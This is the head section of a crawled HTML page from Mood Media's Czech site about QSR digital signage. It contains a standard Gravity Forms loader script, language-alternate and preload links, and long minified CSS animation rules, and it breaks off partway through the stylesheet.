

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moodmedia.com/cz/qsr/
body_size: 55595
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="cs-CZ">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="cs-CZ">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="cs-CZ">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="cs-CZ">
<!--<![endif]-->
<head> <script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}}); 
/* ]]> */
</script>

	<meta charset="UTF-8" />
				<meta http-equiv="X-UA-Compatible" content="IE=edge">	<link rel="pingback" href="https://moodmedia.com/xmlrpc.php" />
		<!--[if lt IE 9]>
	<script src="https://moodmedia.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en-au" href="https://moodmedia.com/au/qsr/" />
<link rel="alternate" hreflang="nl-be" href="https://moodmedia.com/be-nl/fastfood-restaurants/" />
<link rel="alternate" hreflang="fr-be" href="https://moodmedia.com/be-fr/restauration-rapide/" />
<link rel="alternate" hreflang="cs-cz" href="https://moodmedia.com/cz/qsr/" />
<link rel="alternate" hreflang="de-de" href="https://moodmedia.com/de/schnellrestaurants/" />
<link rel="alternate" hreflang="es-es" href="https://moodmedia.com/es/restaurantes-de-comida-rapida/" />
<link rel="alternate" hreflang="fr-fr" href="https://moodmedia.com/fr/restauration-rapide/" />
<link rel="alternate" hreflang="el-gr" href="https://moodmedia.com/gr/qsr/" />
<link rel="alternate" hreflang="en-ae" href="https://moodmedia.com/ae/qsr/" />
<link rel="alternate" hreflang="he-il" href="https://moodmedia.com/il/qsr/" />
<link rel="alternate" hreflang="en-ie" href="https://moodmedia.com/ie/qsr/" />
<link rel="alternate" hreflang="it-it" href="https://moodmedia.com/it/qsr/" />
<link rel="alternate" hreflang="hu-hu" href="https://moodmedia.com/hu/qsr/" />
<link rel="alternate" hreflang="nl-nl" href="https://moodmedia.com/nl/fastfood-restaurants/" />
<link rel="alternate" hreflang="de-at" href="https://moodmedia.com/at/schnellrestaurants/" />
<link rel="alternate" hreflang="pl-pl" href="https://moodmedia.com/pl/qsr/" />
<link rel="alternate" hreflang="ro-ro" href="https://moodmedia.com/ro/qsr/" />
<link rel="alternate" hreflang="en-gb" href="https://moodmedia.com/gb/qsr/" />
<link rel="alternate" hreflang="en-za" href="https://moodmedia.com/en/qsr/" />
<link rel="alternate" hreflang="x-default" href="https://moodmedia.com/en/qsr/" />
<!-- This site is tracked with the HandL UTM Grabber v3 (3.1.9) - https://www.utmgrabber.com/ --> 

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.4 (Yoast SEO v24.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Řešení QSR Digital Signage: Vytvořte výjimečný zážitek</title>
<style>.flying-press-lazy-bg{background-image:none!important;}</style>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2024/02/drive-thru.webp' as='image' fetchpriority='high' />
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/cz.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/au.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/be.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gr.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/he.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/at.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gb.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/us.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2025/04/qsr-industry-logos.webp' as='image' imagesrcset='https://moodmedia.com/wp-content/uploads/2025/04/qsr-industry-logos.webp 1200w, https://moodmedia.com/wp-content/uploads/2025/04/qsr-industry-logos-980x102.webp 980w, https://moodmedia.com/wp-content/uploads/2025/04/qsr-industry-logos-480x50.webp 480w' imagesizes='(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1200px, 100vw'/>
<link rel='preload' href='https://moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'>
<style id="flying-press-css">:where(.wp-block-button__link){box-shadow:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em;display:inline-block}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%)scale(1)}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%)scale(1)}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale));visibility:hidden}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){box-sizing:border-box;border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){text-align:center;height:auto;line-height:1}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";letter-spacing:2em;padding-left:2em;font-family:serif;font-size:1.5em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){flex-wrap:wrap;gap:1ch;display:flex}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;margin-right:0;padding:1ch 2ch;font-size:unset!important;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.editor-styles-wrapper,.entry-content{counter-reset:footnotes 0}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;overflow-wrap:normal!important}.screen-reader-text:focus{clip-path:none;color:#444;z-index:100000;background-color:#ddd;width:auto;height:auto;padding:15px 23px 14px;font-size:1em;line-height:normal;text-decoration:none;display:block;top:5px;left:5px;clip:auto!important}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){max-width:100%;height:auto}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (width<=600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wpml-ls-menu-item .wpml-ls-flag{vertical-align:baseline;display:inline}.wpml-ls-menu-item .wpml-ls-flag+span{margin-left:.3em}ul .wpml-ls-menu-item a{align-items:center;display:flex}.dtq-animated-text-head{margin:0!important;padding:0!important}.dtq-module .dtq-animated-text-head{font-size:22px}.dtq-animated-text-head{padding-bottom:0;line-height:1}ul.dtq-animated-text-slide{transform:translateY(3px)}.dtq-animated-text .typed-cursor{opacity:0;visibility:hidden;min-width:1px;max-width:1px}.dtq-text-animation.dtq-animated-text-main{display:inline-block}.dtq-animated-text-prefix span,.dtq-animated-text-suffix span{vertical-align:middle;line-height:1;display:inline-block}.dtq-animated-text-slide li{line-height:1;list-style:none;display:none}.dtq-animated-text-slide li.text-in{display:block}@keyframes dtq-blink{50%{opacity:0}}.animated.hinge{animation-duration:2s}@-webkit-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@-webkit-keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@-webkit-keyframes swing{to,20%,40%,60%,80%{transform-origin:top}20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@-webkit-keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@-webkit-keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@-webkit-keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@-webkit-keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@keyframes flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@-webkit-keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@-webkit-keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@-webkit-keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@-webkit-keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@-webkit-keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@-webkit-keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@keyframes bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@keyframes bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 